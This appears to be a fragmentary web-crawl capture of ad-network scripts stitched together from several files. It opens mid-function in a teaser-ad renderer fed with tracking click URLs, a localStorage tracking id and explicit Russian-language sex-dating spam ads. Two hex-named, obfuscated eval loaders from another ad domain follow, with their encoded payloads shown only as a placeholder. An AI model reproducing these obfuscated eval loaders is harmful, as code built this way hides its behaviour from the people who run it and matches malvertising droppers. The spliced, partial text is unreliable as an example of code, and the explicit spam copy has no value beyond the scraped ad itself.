						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMjkyMzYzXzIzLjAwMDM3NV8xM18xNzY5MDA0MzI2NTA2MjIyMzE3Nl8yMF8xOC4xMTguMC4xNTReM2I5ZjY0NGQ0YzJmMDAzMmNmYTUyYTNhMjMxNjYzZDJeMTcuMS4yMS4yMDI2','//cs11.adtazwhite.com/content/61423/3474324.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs11.adtazwhite.com/content/61423/3474324_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg1NjkzXzIzLjAxMTI5NzI1XzEzXzE3NjkwMDQzMjY1MDYyMjIzMTc2XzIwXzE4LjExOC4wLjE1NF5lMWFkMzc5ZDVmOTI1NzZjZDc4ODJhMTE1NzIyMWU4Yl4xNy4xLjIxLjIwMjY=','//cs10.adtazwhite.com/content/61423/3454314.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61423/3454314_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg0MDM2XzIzLjAwNjE3ODVfMTNfMTc2OTAwNDMyNjUwNjIyMjMxNzZfMjBfMTguMTE4LjAuMTU0XmIwYjk5MmEwMTdiYzk4MTc1Mjk3ZjZlNmZhNjMyODI5XjE3LjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61423/3449343.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs11.adtazwhite.com/content/61423/3449343_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17690043265062223176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1555
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"LxXIgBUtR",15,7,49))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1596
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"coaLTOKSC",43,8,55))